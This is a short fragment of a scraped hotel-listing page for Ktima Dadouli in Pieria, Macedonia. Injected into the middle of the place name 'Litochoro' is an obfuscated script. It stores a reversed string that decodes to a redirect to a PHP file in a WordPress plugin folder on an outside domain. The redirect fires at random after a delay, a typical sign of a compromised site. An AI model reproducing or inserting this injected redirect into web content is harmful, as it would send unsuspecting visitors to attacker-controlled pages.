 Ktima Dadouli_lowest prices_in_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro